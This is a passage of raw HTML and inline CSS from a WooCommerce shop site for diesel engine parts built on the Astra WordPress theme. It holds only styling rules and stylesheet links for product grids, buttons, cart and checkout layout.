.ast-article-post{background-color:var(--ast-global-color-5);;}}@media (max-width:544px){.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);;}}.ast-separate-container .ast-article-single:not(.ast-related-post),.ast-separate-container .comments-area .comment-respond,.ast-separate-container .comments-area .ast-comment-list li,.ast-separate-container .ast-woocommerce-container,.ast-separate-container .error-404,.ast-separate-container .no-results,.single.ast-separate-container .ast-author-meta,.ast-separate-container .related-posts-title-wrapper,.ast-separate-container.ast-two-container #secondary .widget,.ast-separate-container .comments-count-wrapper,.ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content,.ast-separate-container .comments-area .comments-title{background-color:var(--ast-global-color-5);;}@media (max-width:921px){.ast-separate-container .ast-article-single:not(.ast-related-post),.ast-separate-container .comments-area .comment-respond,.ast-separate-container .comments-area .ast-comment-list li,.ast-separate-container .ast-woocommerce-container,.ast-separate-container .error-404,.ast-separate-container .no-results,.single.ast-separate-container .ast-author-meta,.ast-separate-container .related-posts-title-wrapper,.ast-separate-container.ast-two-container #secondary .widget,.ast-separate-container .comments-count-wrapper,.ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content,.ast-separate-container .comments-area .comments-title{background-color:var(--ast-global-color-5);;}}@media (max-width:544px){.ast-separate-container .ast-article-single:not(.ast-related-post),.ast-separate-container .comments-area .comment-respond,.ast-separate-container .comments-area .ast-comment-list li,.ast-separate-container .ast-woocommerce-container,.ast-separate-container .error-404,.ast-separate-container .no-results,.single.ast-separate-container .ast-author-meta,.ast-separate-container .related-posts-title-wrapper,.ast-separate-container.ast-two-container #secondary .widget,.ast-separate-container .comments-count-wrapper,.ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content,.ast-separate-container .comments-area .comments-title{background-color:var(--ast-global-color-5);;}}
</style>
<link rel='stylesheet' id='astra-google-fonts-css'  href='https://www.dieselenginepartsandcomponents.com/wp-content/astra-local-fonts/astra-local-fonts.css?ver=3.7.4.1764856791' media='all' />
<link rel='stylesheet' id='wc-blocks-vendors-style-css'  href='https://www.dieselenginepartsandcomponents.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=5.9.1.1764856791' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css'  href='https://www.dieselenginepartsandcomponents.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css?ver=5.9.1.1764856791' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css'  href='https://www.dieselenginepartsandcomponents.com/wp-content/themes/astra/assets/css/minified/compatibility/woocommerce/woocommerce-layout.min.css?ver=3.7.4.1764856791' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css'  href='https://www.dieselenginepartsandcomponents.com/wp-content/themes/astra/assets/css/minified/compatibility/woocommerce/woocommerce-smallscreen.min.css?ver=3.7.4.1764856791' media='only screen and (max-width: 921px)' />
<link rel='stylesheet' id='woocommerce-general-css'  href='https://www.dieselenginepartsandcomponents.com/wp-content/themes/astra/assets/css/minified/compatibility/woocommerce/woocommerce.min.css?ver=3.7.4.1764856791' media='all' />
<style id='woocommerce-general-inline-css'>
.woocommerce span.onsale, .wc-block-grid__product .wc-block-grid__product-onsale{background-color:var(--ast-global-color-0);color:#ffffff;}.woocommerce a.button, .woocommerce button.button, .woocommerce .woocommerce-message a.button, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce input.button,.woocommerce input.button:disabled, .woocommerce input.button:disabled[disabled], .woocommerce input.button:disabled:hover, .woocommerce input.button:disabled[disabled]:hover, .woocommerce #respond input#submit, .woocommerce button.button.alt.disabled, .wc-block-grid__products .wc-block-grid__product .wp-block-button__link, .wc-block-grid__product-onsale{color:#ffffff;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);}.woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce .woocommerce-message a.button:hover,.woocommerce #respond input#submit:hover,.woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, .woocommerce input.button:hover, .woocommerce button.button.alt.disabled:hover, .wc-block-grid__products .wc-block-grid__product .wp-block-button__link:hover{color:#ffffff;border-color:var(--ast-global-color-1);background-color:var(--ast-global-color-1);}.woocommerce-message, .woocommerce-info{border-top-color:var(--ast-global-color-0);}.woocommerce-message::before,.woocommerce-info::before{color:var(--ast-global-color-0);}.woocommerce ul.products li.product .price, .woocommerce div.product p.price, .woocommerce div.product span.price, .widget_layered_nav_filters ul li.chosen a, .woocommerce-page ul.products li.product .ast-woo-product-category, .wc-layered-nav-rating a{color:#000000;}.woocommerce nav.woocommerce-pagination ul,.woocommerce nav.woocommerce-pagination ul li{border-color:var(--ast-global-color-0);}.woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li span.current{background:var(--ast-global-color-0);color:#ffffff;}.woocommerce-MyAccount-navigation-link.is-active a{color:var(--ast-global-color-1);}.woocommerce .widget_price_filter .ui-slider .ui-slider-range, .woocommerce .widget_price_filter .ui-slider .ui-slider-handle{background-color:var(--ast-global-color-0);}.woocommerce a.button, .woocommerce button.button, .woocommerce .woocommerce-message a.button, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce input.button,.woocommerce-cart table.cart td.actions .button, .woocommerce form.checkout_coupon .button, .woocommerce #respond input#submit, .wc-block-grid__products .wc-block-grid__product .wp-block-button__link{border-radius:2px;padding-top:10px;padding-right:40px;padding-bottom:10px;padding-left:40px;}.woocommerce .star-rating, .woocommerce .comment-form-rating .stars a, .woocommerce .star-rating::before{color:var(--ast-global-color-0);}.woocommerce div.product .woocommerce-tabs ul.tabs li.active:before{background:var(--ast-global-color-0);}.woocommerce a.remove:hover{color:var(--ast-global-color-0);border-color:var(--ast-global-color-0);background-color:#ffffff;}.ast-site-header-cart a{color:#000000;}.ast-site-header-cart a:focus, .ast-site-header-cart a:hover, .ast-site-header-cart .current-menu-item a{color:var(--ast-global-color-0);}.ast-cart-menu-wrap .count, .ast-cart-menu-wrap .count:after{border-color:var(--ast-global-color-0);color:var(--ast-global-color-0);}.ast-cart-menu-wrap:hover .count{color:#ffffff;background-color:var(--ast-global-color-0);}.ast-site-header-cart .widget_shopping_cart .total .woocommerce-Price-amount{color:var(--ast-global-color-0);}.woocommerce a.remove:hover, .ast-woocommerce-cart-menu .main-header-menu .woocommerce-custom-menu-item .menu-item:hover > .menu-link.remove:hover{color:var(--ast-global-color-0);border-color:var(--ast-global-color-0);background-color:#ffffff;}.ast-site-header-cart .widget_shopping_cart .buttons .button.checkout, .woocommerce .widget_shopping_cart .woocommerce-mini-cart__buttons .checkout.wc-forward{color:#ffffff;border-color:var(--ast-global-color-1);background-color:var(--ast-global-color-1);}.site-header .ast-site-header-cart-data .button.wc-forward, .site-header .ast-site-header-cart-data .button.wc-forward:hover{color:#ffffff;}.below-header-user-select .ast-site-header-cart .widget, .ast-above-header-section .ast-site-header-cart .widget a, .below-header-user-select .ast-site-header-cart .widget_shopping_cart a{color:#000000;}.below-header-user-select .ast-site-header-cart .widget_shopping_cart a:hover, .ast-above-header-section .ast-site-header-cart .widget_shopping_cart a:hover, .below-header-user-select .ast-site-header-cart .widget_shopping_cart a.remove:hover, .ast-above-header-section .ast-site-header-cart .widget_shopping_cart a.remove:hover{color:var(--ast-global-color-0);}.woocommerce ul.product-categories > li ul li:before{content:"\e900";padding:0 5px 0 5px;display:inline-block;font-family:Astra;transform:rotate(-90deg);font-size:0.7rem;}@media (min-width:545px) and (max-width:921px){.woocommerce.tablet-columns-6 ul.products li.product, .woocommerce-page.tablet-columns-6 ul.products li.product{width:calc(16.66% - 16.66px);}.woocommerce.tablet-columns-5 ul.products li.product, .woocommerce-page.tablet-columns-5 ul.products li.product{width:calc(20% - 16px);}.woocommerce.tablet-columns-4 ul.products li.product, .woocommerce-page.tablet-columns-4 ul.products li.product{width:calc(25% - 15px);}.woocommerce.tablet-columns-3 ul.products li.product, .woocommerce-page.tablet-columns-3 ul.products li.product{width:calc(33.33% - 14px);}.woocommerce.tablet-columns-2 ul.products li.product, .woocommerce-page.tablet-columns-2 ul.products li.product{width:calc(50% - 10px);}.woocommerce.tablet-columns-1 ul.products li.product, .woocommerce-page.tablet-columns-1 ul.products li.product{width:100%;}.woocommerce div.product .related.products ul.products li.product{width:calc(33.33% - 14px);}}@media (min-width:545px) and (max-width:921px){.woocommerce[class*="columns-"].columns-3 > ul.products li.product, .woocommerce[class*="columns-"].columns-4 > ul.products li.product, .woocommerce[class*="columns-"].columns-5 > ul.products li.product, .woocommerce[class*="columns-"].columns-6 > ul.products li.product{width:calc(33.33% - 14px);margin-right:20px;}.woocommerce[class*="columns-"].columns-3 > ul.products li.product:nth-child(3n), .woocommerce[class*="columns-"].columns-4 > ul.products li.product:nth-child(3n), .woocommerce[class*="columns-"].columns-5 > ul.products li.product:nth-child(3n), .woocommerce[class*="columns-"].columns-6 > ul.products li.product:nth-child(3n){margin-right:0;clear:right;}.woocommerce[class*="columns-"].columns-3 > ul.products li.product:nth-child(3n+1), .woocommerce[class*="columns-"].columns-4 > ul.products li.product:nth-child(3n+1), .woocommerce[class*="columns-"].columns-5 > ul.products li.product:nth-child(3n+1), .woocommerce[class*="columns-"].columns-6 > ul.products li.product:nth-child(3n+1){clear:left;}.woocommerce[class*="columns-"] ul.products li.product:nth-child(n), .woocommerce-page[class*="columns-"] ul.products li.product:nth-child(n){margin-right:20px;clear:none;}.woocommerce.tablet-columns-2 ul.products li.product:nth-child(2n), .woocommerce-page.tablet-columns-2 ul.products li.product:nth-child(2n), .woocommerce.tablet-columns-3 ul.products li.product:nth-child(3n), .woocommerce-page.tablet-columns-3 ul.products li.product:nth-child(3n), .woocommerce.tablet-columns-4 ul.products li.product:nth-child(4n), .woocommerce-page.tablet-columns-4 ul.products li.product:nth-child(4n), .woocommerce.tablet-columns-5 ul.products li.product:nth-child(5n), .woocommerce-page.tablet-columns-5 ul.products li.product:nth-child(5n), .woocommerce.tablet-columns-6 ul.products li.product:nth-child(6n), .woocommerce-page.tablet-columns-6 ul.products li.product:nth-child(6n){margin-right:0;clear:right;}.woocommerce.tablet-columns-2 ul.products li.product:nth-child(2n+1), .woocommerce-page.tablet-columns-2 ul.products li.product:nth-child(2n+1), .woocommerce.tablet-columns-3 ul.products li.product:nth-child(3n+1), .woocommerce-page.tablet-columns-3 ul.products li.product:nth-child(3n+1), .woocommerce.tablet-columns-4 ul.products li.product:nth-child(4n+1), .woocommerce-page.tablet-columns-4 ul.products li.product:nth-child(4n+1), .woocommerce.tablet-columns-5 ul.products li.product:nth-child(5n+1), .woocommerce-page.tablet-columns-5 ul.products li.product:nth-child(5n+1), .woocommerce.tablet-columns-6 ul.products li.product:nth-child(6n+1), .woocommerce-page.tablet-columns-6 ul.products li.product:nth-child(6n+1){clear:left;}.woocommerce div.product .related.products ul.products li.product:nth-child(3n), .woocommerce-page.tablet-columns-1 .site-main ul.products li.product{margin-right:0;clear:right;}.woocommerce div.product .related.products ul.products li.product:nth-child(3n+1){clear:left;}}@media (min-width:922px){.woocommerce #reviews #comments{width:55%;float:left;}.woocommerce #reviews #review_form_wrapper{width:45%;padding-left:2em;float:right;}.woocommerce form.checkout_coupon{width:50%;}}@media (max-width:921px){.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-1.ast-mobile-header-stack.ast-no-menu-items .ast-site-header-cart, .ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-3.ast-mobile-header-stack.ast-no-menu-items .ast-site-header-cart{padding-right:0;padding-left:0;}.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-1.ast-mobile-header-stack .main-header-bar{text-align:center;}.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-1.ast-mobile-header-stack .ast-site-header-cart, .ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-1.ast-mobile-header-stack .ast-mobile-menu-buttons{display:inline-block;}.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-2.ast-mobile-header-inline .site-branding{flex:auto;}.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-3.ast-mobile-header-stack .site-branding{flex:0 0 100%;}.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-3.ast-mobile-header-stack .main-header-container{display:flex;justify-content:center;}.woocommerce-cart .woocommerce-shipping-calculator .button{width:100%;}.woocommerce div.product div.images, .woocommerce div.product div.summary, .woocommerce #content div.product div.images, .woocommerce #content div.product div.summary, .woocommerce-page div.product div.images, .woocommerce-page div.product div.summary, .woocommerce-page #content div.product div.images, .woocommerce-page #content div.product div.summary{float:none;width:100%;}.woocommerce-cart table.cart td.actions .ast-return-to-shop{display:block;text-align:center;margin-top:1em;}}@media (max-width:544px){.ast-separate-container .ast-woocommerce-container{padding:.54em 1em 1.33333em;}.woocommerce-message, .woocommerce-error, .woocommerce-info{display:flex;flex-wrap:wrap;}.woocommerce-message a.button, .woocommerce-error a.button, .woocommerce-info a.button{order:1;margin-top:.5em;}.woocommerce .woocommerce-ordering, .woocommerce-page .woocommerce-ordering{float:none;margin-bottom:2em;width:100%;}.woocommerce ul.products a.button, .woocommerce-page ul.products a.button{padding:0.5em 0.75em;}.woocommerce table.cart td.actions .button, .woocommerce #content table.cart td.actions .button, .woocommerce-page table.cart td.actions .button, .woocommerce-page #content table.cart td.actions .button{padding-left:1em;padding-right:1em;}.woocommerce #content table.cart .button, .woocommerce-page #content table.cart .button{width:100%;}.woocommerce #content table.cart .product-thumbnail, .woocommerce-page #content table.cart .product-thumbnail{display:block;text-align:center !important;}.woocommerce #content table.cart .product-thumbnail::before, .woocommerce-page #content table.cart .product-thumbnail::before{display:none;}.woocommerce #content table.cart td.actions .coupon, .woocommerce-page #content table.cart td.actions .coupon{float:none;}.woocommerce #content table.cart td.actions .coupon .button, .woocommerce-page #content table.cart td.actions .coupon .button{flex:1;}.woocommerce #content div.product .woocommerce-tabs ul.tabs li a, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li a{display:block;}.woocommerce div.product .related.products ul.products li.product, .woocommerce.mobile-columns-2 ul.products li.product, .woocommerce-page.mobile-columns-2 ul.products li.product{width:calc(50% - 10px);}.woocommerce.mobile-columns-6 ul.products li.product, .woocommerce-page.mobile-columns-6 ul.products li.product{width:calc(16.66% - 16.66px);}.woocommerce.mobile-columns-5 ul.products li.product, .woocommerce-page.mobile-columns-5 ul.products li.product{width:calc(20% - 16px);}.woocommerce.mobile-columns-4 ul.products li.product, .woocommerce-page.mobile-columns-4 ul.products li.product{width:calc(25% - 15px);}.woocommerce.mobile-columns-3 ul.products li.product, .woocommerce-page.mobile-columns-3 ul.products li.product{width:calc(33.33% - 14px);}.woocommerce.mobile-columns-1 ul.products li.product, .woocommerce-page.mobile-columns-1 ul.products li.product{width:100%;}}@media (max-width:544px){.woocommerce ul.products a.button.loading::after, .woocommerce-page ul.products a.button.loading::after{display:inline-block;margin-left:5px;position:initial;}.woocommerce.mobile-columns-1 .site-main ul.products li.product:nth-child(n), .woocommerce-page.mobile-columns-1 .site-main ul.products li.product:nth-child(n){margin-right:0;}.woocommerce #content div.product .woocommerce-tabs ul.tabs li, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li{display:block;margin-right:0;}.woocommerce[class*="columns-"].columns-3 > ul.products li.product, .woocommerce[class*="columns-"].columns-4 > ul.products li.product, .woocommerce[class*="columns-"].columns-5 > ul.products li.product, .woocommerce[class*="columns-"].columns-6 > ul.products li.product{width:calc(50% - 10px);margin-right:20px;}.woocommerce[class*="columns-"] ul.products li.product:nth-child(n), .woocommerce-page[class*="columns-"] ul.products li.product:nth-child(n){margin-right:20px;clear:none;}.woocommerce-page[class*=columns-].columns-3>ul.products li.product:nth-child(2n), .woocommerce-page[class*=columns-].columns-4>ul.products li.product:nth-child(2n), .woocommerce-page[class*=columns-].columns-5>ul.products li.product:nth-child(2n), .woocommerce-page[class*=columns-].columns-6>ul.products li.product:nth-child(2n), .woocommerce[class*=columns-].columns-3>ul.products li.product:nth-child(2n), .woocommerce[class*=columns-].columns-4>ul.products li.product:nth-child(2n), .woocommerce[class*=columns-].columns-5>ul.products li.product:nth-child(2n), .woocommerce[class*=columns-].columns-6>ul.products li.product:nth-child(2n){margin-right:0;clear:right;}.woocommerce[class*="columns-"].columns-3 > ul.products li.product:nth-child(2n+1), .woocommerce[class*="columns-"].columns-4 > ul.products li.product:nth-child(2n+1), .woocommerce[class*="columns-"].columns-5 > ul.products li.product:nth-child(2n+1), .woocommerce[class*="columns-"].columns-6 > ul.products li.product:nth-child(2n+1){clear:left;}.woocommerce-page[class*=columns-] ul.products li.product:nth-child(n), .woocommerce[class*=columns-] ul.products li.product:nth-child(n){margin-right:20px;clear:none;}.woocommerce.mobile-columns-6 ul.products li.product:nth-child(6n), .woocommerce-page.mobile-columns-6 ul.products li.product:nth-child(6n), .woocommerce.mobile-columns-5 ul.products li.product:nth-child(5n), .woocommerce-page.mobile-columns-5 ul.products li.product:nth-child(5n), .woocommerce.mobile-columns-4 ul.products li.product:nth-child(4n), .woocommerce-page.mobile-columns-4 ul.products li.product:nth-child(4n), .woocommerce.mobile-columns-3 ul.products li.product:nth-child(3n), .woocommerce-page.mobile-columns-3 ul.products li.product:nth-child(3n), .woocommerce.mobile-columns-2 ul.products li.product:nth-child(2n), .woocommerce-page.mobile-columns-2 ul.products li.product:nth-child(2n), .woocommerce div.product .related.products ul.products li.product:nth-child(2n){margin-right:0;clear:right;}.woocommerce.mobile-columns-6 ul.products li.product:nth-child(6n+1), .woocommerce-page.mobile-columns-6 ul.products li.product:nth-child(6n+1), .woocommerce.mobile-columns-5 ul.products li.product:nth-child(5n+1), .woocommerce-page.mobile-columns-5 ul.products li.product:nth-child(5n+1), .woocommerce.mobile-columns-4 ul.products li.product:nth-child(4n+1), .woocommerce-page.mobile-columns-4 ul.products li.product:nth-child(4n+1), .woocommerce.mobile-columns-3 ul.products li.product:nth-child(3n+1), .woocommerce-page.mobile-columns-3 ul.products li.product:nth-child(3n+1), .woocommerce.mobile-columns-2 ul.products li.product:nth-child(2n+1), .woocommerce-page.mobile-columns-2 ul.products li.product:nth-child(2n+1), .woocommerce div.product .related.products ul.products li.product:nth-child(2n+1){clear:left;}}@media (min-width:922px){.ast-woo-shop-archive .site-content > .ast-container{max-width:1200px;}}@media (min-width:922px){.woocommerce #content .ast-woocommerce-container div.product div.images, .woocommerce .ast-woocommerce-container div.product div.images, .woocommerce-page #content .ast-woocommerce-container div.product div.images, .woocommerce-page .ast-woocommerce-container div.product div.images{width:50%;}.woocommerce #content .ast-woocommerce-container div.product div.summary, .woocommerce .ast-woocommerce-container div.product div.summary, .woocommerce-page #content .ast-woocommerce-container div.product div.summary, .woocommerce-page .ast-woocommerce-container div.product div.summary{width:46%;}.woocommerce.woocommerce-checkout form #customer_details.col2-set .col-1, .woocommerce.woocommerce-checkout form #customer_details.col2-set .col-2, .woocommerce-page.woocommerce-checkout form #customer_details.col2-set .col-1, .woocommerce-page.woocommerce-checkout form #customer_details.col2-set .col-2{float:none;width:auto;}}.woocommerce a.button , .woocommerce button.button.alt ,.woocommerce-page table.cart td.actions .button, .woocommerce-page #content table.cart td.actions .button , .woocommerce a.button.alt ,.woocommerce .woocommerce-message a.button , .ast-site-header-cart .widget_shopping_cart .buttons .button.checkout, .woocommerce button.button.alt.disabled , .wc-block-grid__products .wc-block-grid__product .wp-block-button__link {border:solid;border-top-width:0;border-right-width:0;border-left-width:0;border-bottom-width:0;border-color:var(--ast-global-color-0);}.woocommerce a.button:hover , .woocommerce button.button.alt:hover , .woocommerce-page table.cart td.actions .button:hover, .woocommerce-page #content table.cart td.actions .button:hover, .woocommerce a.button.alt:hover ,.woocommerce .woocommerce-message a.button:hover , .ast-site-header-cart .widget_shopping_cart .buttons .button.checkout:hover , .woocommerce button.button.alt.disabled:hover , .wc-block-grid__products .wc-block-grid__product .wp-block-button__link:hover{border-color:var(--ast-global-color-1);}.widget_product_search button{flex:0 0 auto;padding:10px 20px;;}@media (min-width:922px){.woocommerce.woocommerce-checkout form #customer_details.col2-set, .woocommerce-page.woocommerce-checkout form #customer_details.col2-set{width:55%;float:left;margin-right:4.347826087%;}.woocommerce.woocommerce-checkout form #order_review, .woocommerce.woocommerce-checkout form #order_review_heading, .woocommerce-page.woocommerce-checkout form #order_review, .woocommerce-page.woocommerce-checkout form #order_review_heading{width:40%;float:right;margin-right:0;clear:right;}}
</style>
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='astra-addon-css-css'  href='https://www.dieselenginepartsandcomponents.com/wp-content/uploads/astra-addon/astra-addon-617a429ba46924-18364570.css?ver=3.6.2.1764856791' media='all' />
<style id='astra-addon-css-inline-css'>
#content:before{content:"768";position:absolute;overflow:hidden;opacity:0;visibility:hidden;}.single .ast-author-details .author-title{color:var(--ast-global-color-0);}@media (max-width:768px){.single.ast-separate-container .ast-author-meta{padding:1.5em 2.14em;}.single .ast-author-meta .post-author-avatar{margin-bottom:1em;}.ast-separate-container .ast-grid-2 .ast-article-post,.ast-separate-container .ast-grid-3 .ast-article-post,.ast-separate-container .ast-grid-4 .ast-article-post{width:100%;}.blog-layout-1 .post-content,.blog-layout-1 .ast-blog-featured-section{float:none;}.ast-separate-container .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section:first-child .square .posted-on{margin-top:0;}.ast-separate-container .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section:first-child .circle .posted-on{margin-top:1em;}.ast-separate-container .ast-article-post.remove-featured-img-padding .blog-layout-1 .post-content .ast-blog-featured-section:first-child .post-thumb-img-content{margin-top:-1.5em;}.ast-separate-container .ast-article-post.remove-featured-img-padding .blog-layout-1 .post-thumb-img-content{margin-left:-2.14em;margin-right:-2.14em;}.ast-separate-container .ast-article-single.remove-featured-img-padding .single-layout-1 .entry-header .post-thumb-img-content:first-child{margin-top:-1.5em;}.ast-separate-container .ast-article-single.remove-featured-img-padding .single-layout-1 .post-thumb-img-content{margin-left:-2.14em;margin-right:-2.14em;}.ast-separate-container.ast-blog-grid-2 .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section .square .posted-on,.ast-separate-container.ast-blog-grid-3 .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section .square .posted-on,.ast-separate-container.ast-blog-grid-4 .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section .square .posted-on{margin-left:-1.5em;margin-right:-1.5em;}.ast-separate-container.ast-blog-grid-2 .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section .circle .posted-on,.ast-separate-container.ast-blog-grid-3 .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section .circle .posted-on,.ast-separate-container.ast-blog-grid-4 .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section .circle .posted-on{margin-left:-0.5em;margin-right:-0.5em;}.ast-separate-container.ast-blog-grid-2 .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section:first-child .square .posted-on,.ast-separate-container.ast-blog-grid-3 .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section:first-child .square .posted-on,.ast-separate-container.ast-blog-grid-4 .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section:first-child .square .posted-on{margin-top:0;}.ast-separate-container.ast-blog-grid-2 .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section:first-child .circle .posted-on,.ast-separate-container.ast-blog-grid-3 .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section:first-child .circle .posted-on,.ast-separate-container.ast-blog-grid-4 .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section:first-child .circle .posted-on{margin-top:1em;}.ast-separate-container.ast-blog-grid-2 .ast-article-post.remove-featured-img-padding .blog-layout-1 .post-content .ast-blog-featured-section:first-child .post-thumb-img-content,.ast-separate-container.ast-blog-grid-3 .ast-article-post.remove-featured-img-padding .blog-layout-1 .post-content .ast-blog-featured-section:first-child .post-thumb-img-content,.ast-separate-container.ast-blog-grid-4 .ast-article-post.remove-featured-img-padding .blog-layout-1 .post-content .ast-blog-featured-section:first-child .post-thumb-img-content{margin-top:-1.5em;}.ast-separate-container.ast-blog-grid-2 .ast-article-post.remove-featured-img-padding .blog-layout-1 .post-thumb-img-content,.ast-separate-container.ast-blog-grid-3 .ast-article-post.remove-featured-img-padding .blog-layout-1 .post-thumb-img-content,.ast-separate-container.ast-blog-grid-4 .ast-article-post.remove-featured-img-padding .blog-layout-1 .post-thumb-img-content{margin-left:-1.5em;margin-right:-1.5em;}.blog-layout-2{display:flex;flex-direction:column-reverse;}.ast-separate-container .blog-layout-3,.ast-separate-container .blog-layout-1{display:block;}.ast-plain-container .ast-grid-2 .ast-article-post,.ast-plain-container .ast-grid-3 .ast-article-post,.ast-plain-container .ast-grid-4 .ast-article-post,.ast-page-builder-template .ast-grid-2 .ast-article-post,.ast-page-builder-template .ast-grid-3 .ast-article-post,.ast-page-builder-template .ast-grid-4 .ast-article-post{width:100%;}}@media (max-width:768px){.ast-separate-container .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section .square .posted-on{margin-top:0;margin-left:-2.14em;}.ast-separate-container .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section .circle .posted-on{margin-top:0;margin-left:-1.14em;}}@media (min-width:769px){.single .ast-author-meta .ast-author-details{display:flex;}.ast-separate-container.ast-blog-grid-2 .ast-archive-description,.ast-separate-container.ast-blog-grid-3 .ast-archive-description,.ast-separate-container.ast-blog-grid-4 .ast-archive-description{margin-bottom:1.33333em;}.blog-layout-2.ast-no-thumb .post-content,.blog-layout-3.ast-no-thumb .post-content{width:calc(100% - 5.714285714em);}.blog-layout-2.ast-no-thumb.ast-no-date-box .post-content,.blog-layout-3.ast-no-thumb.ast-no-date-box .post-content{width:100%;}.ast-separate-container .ast-grid-2 .ast-article-post.ast-separate-posts,.ast-separate-container .ast-grid-3 .ast-article-post.ast-separate-posts,.ast-separate-container .ast-grid-4 .ast-article-post.ast-separate-posts{border-bottom:0;}.ast-separate-container .ast-grid-2 > .site-main > .ast-row,.ast-separate-container .ast-grid-3 > .site-main > .ast-row,.ast-separate-container .ast-grid-4 > .site-main > .ast-row{margin-left:0;margin-right:0;display:flex;flex-flow:row wrap;align-items:stretch;}.ast-separate-container .ast-grid-2 > .site-main > .ast-row:before,.ast-separate-container .ast-grid-2 > .site-main > .ast-row:after,.ast-separate-container .ast-grid-3 > .site-main > .ast-row:before,.ast-separate-container .ast-grid-3 > .site-main > .ast-row:after,.ast-separate-container .ast-grid-4 > .site-main > .ast-row:before,.ast-separate-container .ast-grid-4 > .site-main > .ast-row:after{flex-basis:0;width:0;}.ast-separate-container .ast-grid-2 .ast-article-post,.ast-separate-container .ast-grid-3 .ast-article-post,.ast-separate-container .ast-grid-4 .ast-article-post{display:flex;padding:0;}.ast-plain-container .ast-grid-2 > .site-main > .ast-row,.ast-plain-container .ast-grid-3 > .site-main > .ast-row,.ast-plain-container .ast-grid-4 > .site-main > .ast-row,.ast-page-builder-template .ast-grid-2 > .site-main > .ast-row,.ast-page-builder-template .ast-grid-3 > .site-main > .ast-row,.ast-page-builder-template .ast-grid-4 > .site-main > .ast-row{margin-left:-1em;margin-right:-1em;display:flex;flex-flow:row wrap;align-items:stretch;}.ast-plain-container .ast-grid-2 > .site-main > .ast-row:before,.ast-plain-container .ast-grid-2 > .site-main > .ast-row:after,.ast-plain-container .ast-grid-3 > .site-main > .ast-row:before,.ast-plain-container .ast-grid-3 > .site-main > .ast-row:after,.ast-plain-container .ast-grid-4 > .site-main > .ast-row:before,.ast-plain-container .ast-grid-4 > .site-main > .ast-row:after,.ast-page-builder-template .ast-grid-2 > .site-main > .ast-row:before,.ast-page-builder-template .ast-grid-2 > .site-main > .ast-row:after,.ast-page-builder-template .ast-grid-3 > .site-main > .ast-row:before,.ast-page-builder-template .ast-grid-3 > .site-main > .ast-row:after,.ast-page-builder-template .ast-grid-4 > .site-main > .ast-row:before,.ast-page-builder-template .ast-grid-4 > .site-main > .ast-row:after{flex-basis:0;width:0;}.ast-plain-container .ast-grid-2 .ast-article-post,.ast-plain-container .ast-grid-3 .ast-article-post,.ast-plain-container .ast-grid-4 .ast-article-post,.ast-page-builder-template .ast-grid-2 .ast-article-post,.ast-page-builder-template .ast-grid-3 .ast-article-post,.ast-page-builder-template .ast-grid-4 .ast-article-post{display:flex;}.ast-plain-container .ast-grid-2 .ast-article-post:last-child,.ast-plain-container .ast-grid-3 .ast-article-post:last-child,.ast-plain-container .ast-grid-4 .ast-article-post:last-child,.ast-page-builder-template .ast-grid-2 .ast-article-post:last-child,.ast-page-builder-template .ast-grid-3 .ast-article-post:last-child,.ast-page-builder-template .ast-grid-4 .ast-article-post:last-child{margin-bottom:2.5em;}}@media (min-width:769px){.single .post-author-avatar,.single 